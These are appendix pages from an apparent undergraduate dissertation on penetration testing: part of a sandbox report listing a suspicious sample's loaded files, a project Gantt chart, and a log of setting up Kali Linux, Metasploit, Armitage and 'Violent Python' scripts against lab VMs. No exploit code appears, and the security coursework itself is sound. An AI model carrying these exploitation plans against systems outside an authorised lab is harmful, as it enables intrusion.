[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] Memory Mapped Files:[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] File Name: [ C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1df_6.0.2600.5512_x-ww_35d4ce83\comctl32.dll ] File Name: [ C:\WINDOWS\WindowsShell.Manifest ] File Name: [ C:\WINDOWS\system32\COMCTL32.dll ] File Name: [ C:\WINDOWS\system32\MSCTF.dll ] File Name: [ C:\WINDOWS\system32\SHELL32.dll ] File Name: [ C:\WINDOWS\system32\clusapi.dll ] File Name: [ C:\WINDOWS\system32\crypt32.dll ] File Name: [ C:\WINDOWS\system32\feclient.dll ] File Name: [ C:\WINDOWS\system32\imm32.dll ] File Name: [ C:\WINDOWS\system32\rsaenh.dll ] File Name: [ c:\d821754b37d8debbb2\_sfx_.dll ] File Name: [ c:\d821754b37d8debbb2\_sfx_0000._p ] File Name: [ c:\d821754b37d8debbb2\update\update.exe ]
[##################################################################] International Secure Systems Lab http://www.iseclab.org
Vienna University of Technology Eurecom France UC Santa Barbarahttp://www.tuwien.ac.at http://www.eurecom.fr http://www.cs.ucsb.edu
Contact: [email protected]
Page | 74
Appendix M Time-Gantt Chart
Task Name Duration Start Finish Milestone Predecessors
Project Briefing 1 day Wed 01/10/14 Wed 01/10/14 No
Identify Project Area 10 days Thu 02/10/14 Wed 15/10/14 No 1
Write Project Proposal 10 days Thu 16/10/14 Wed 29/10/14 No 2
Identify Supervisor 5 days Thu 16/10/14 Wed 22/10/14 No 2
Submission of Project Proposal 1 day Thu 30/10/14 Thu 30/10/14 Yes 4,3
Research Kali Linux 14 days Fri 31/10/14 Wed 19/11/14 No 5
Research Metasploit Framework 10 days Fri 31/10/14 Thu 13/11/14 No 5
Research Armitage Framework 4 days Fri 14/11/14 Wed 19/11/14 No 7
Research Python 14 days Fri 31/10/14 Wed 19/11/14 No 5
Confirmation of Supervisors 14 days Fri 31/10/14 Wed 19/11/14 No 5Submission of Interim Documentation
1 day Thu 20/11/14 Thu 20/11/14 Yes 10,6,8,9
Viva Preparation 13 days Fri 21/11/14 Tue 09/12/14 No 11
Project Viva 1 day Wed 10/12/14 Wed 10/12/14 Yes 12
Scan for Vulnerabilities 14 days Thu 11/12/14 Tue 30/12/14 No 13
Research Exploits 7 days Wed 31/12/14 Thu 08/01/15 No 14
Exploit a vulnerability 20 days Fri 09/01/15 Thu 05/02/15 No 15
Start writing dissertation 40 days Fri 06/02/15 Thu 02/04/15 No 16
Research possible Python attacks 10 days Fri 06/02/15 Thu 19/02/15 No 16
Create patch in Python 14 days Fri 06/02/15 Wed 25/02/15 No 16
Create 1st Python script 10 days Fri 20/02/15 Thu 05/03/15 No 18
Create multiple Python script 14 days Fri 06/03/15 Wed 25/03/15 No 20
Finish 1st Draft of Dissertation 12 days Fri 03/04/15 Mon 20/04/15 No 17,19,20,21
Second draft of Dissertation 12 days Tue 21/04/15 Wed 06/05/15 No 22
Submission of Dissertation 1 day Thu 07/05/15 Thu 07/05/15 Yes 23
Exhibition Practice 8 days Fri 08/05/15 Tue 19/05/15 No 24
Project Exhibition Day 1 day Wed 20/05/15 Wed 20/05/15 Yes 25
Page | 75

Page | 76
Figure 24: Time-Gantt Chart

Appendix N Project Log
Date Location Planned Activity Outcome from activity01/10/2014 W301 Attended Project Briefing Greater understanding of what is required to be
graduate with BSc (Hons) degree. Was made aware of all available supervisors, that we were supposed to approach them ourselves, and that a second reader will be assigned.
02/10/2014 Home Emailed Jane Challenger Gillitt asking for feedback on project premise and the most appropriate supervisor for my project idea.
Awaiting reply but should help with deciding on who I should ask to be my project supervisor.
03/10/2014 Home Received feedback from Jane, explaining that Manos would be the most suitable supervisor for my project idea. Will need to email Manos asking if would be my project supervisor.
Manos emailed me shortly after Jane, asking me to meet with him to discuss details of my project idea.
06/10/2014 Watts building Attend my meeting with Manos to discuss my project idea, and what the scope should contain and exclude.
The meeting was successful with a lot of information gathered on how this can be accomplished. Also, started talking about my project proposal form.
06/10/2014 Home Downloading Kali Linux which was mentioned as the best operating system to be the attack within my closed network due to having integrated exploit programs.
Successfully installed Kali Linux (attacker), Windows 7 Starter 32bit without any security software (target_1) and another Windows 7 Starter 32bit with Symantec protection (target_2).
07/10/2014 Home Started research into Metasploit, Armitage and terminal commands for learning the environment that I will be using.
Ran into a problem setting up the services for the Metasploit framework to run correctly.
08/10/2014 W212 Start writing up my project proposal using the information provided within the student project handbook.
Copied the handbook layout for the project proposal form and sent a copy to Manos.
10/10/2014 W205 Identify the errors I was making with setting up the Metasploit and Postgresql services in Linux.
The issue was resolved by adding the super user command, and by adding in a file path to the
Page | 76

service “/etc/init.d/Postgresql start”. I can now successfully start the required services on Kali Linux.
13/10/2014 Watts building Attend my meeting with Manos to discuss my project proposal form.
My project proposal form seemed to be rather light on details on my project, and changes will need to be made. A reminder on the deadline and to write-up an ethics form.
13/10/2014 Home Continue researching into Metasploit and the script that works with it “Msfconsole commands”.
Identified an integrated services start-up for Metasploit, meaning manual setup is no longer required. Seems to be easier to use the GUI Armitage along with the Metasploit framework instead of the msfconsole commands.
14/10/2014 Home Make amendments to my project proposal to be more detailed on what it is that I’m actually doing for my project.
I ended up writing it up from scratch again, referencing the layout to the PowerPoint presentation and the handbook that Jane had provided. Sent version 2 of my project proposal to Manos for review and feedback.
20/10/2014 Watts Building By the end of this meeting, I should have been given enough feedback to finalise my project proposal and to fill out my ethics form.
I’ve been given notes on changing my main introduction and ideas for a shortened title for this project.
22/12/2014 Home I have started reading ‘Violent Python’ which will be the key to understanding how I can undertake this project as well as some example code to help me along the way.
I have successfully added two python scripts which will be used for port scanning on any given IP Address.
12/01/2015 Home To continue reading through the book as this is my guidelines for my own project. Also, to continue extracting all the necessary python code to identify weaknesses within a system, creating an exploit, and using the exploit within the Metasploit framework.
I have read more of the ‘Violent Python’ book which has allowed me to better understand the programming language and how I will be exploiting these vulnerabilities that I have yet to find.I have also compiled a complete set of python scripts that this book has used to achieve each
Page | 77
objective laid out within the book.21/01/2015 Watts building To attempt to run each of these python scripts
successfully against my Windows XP virtual machine, if not against the host machine.
SSH python scripts seem to end up in lines of errors. This could be because I’m having issues setting up an SSH session, or I don’t have a session started at all.
28/01/2015 Home Talk to Manos and his colleague ‘Grant’ to determine why my SSH issues are occurring and what to do to overcome them.
I have managed to allow Kali Linux to identify the XP machine. This was due to me misunderstanding what remote services Windows has integrated already. I needed to download a free SSH program from the internet.I am currently having issues setting up the connection between the two VMs due to a ‘password’ issue.
13/02/2015 Watts Building Postpone the SSH session work till I have something concrete to build my project off of. Focus on what I have already achieved with Metasploit/Armitage, and start the write up of my dissertation where those two are involved.
Started the first draft of my hand-in dissertation, along with structure and important points to be covered.
Page | 78


![Commented [R1] - SIIT · (1) Thesis Title DISSERTATION TITLE DISSERTATION TITLE DISSERTATION TITLE DISSERTATION TITLE Author Mr. International Institute Degree Doctor of Philosophy](https://img.pdfslide.net/doc/110x75/5f15f57a7867284d112eafe5/commented-r1-siit-1-thesis-title-dissertation-title-dissertation-title-dissertation.jpg)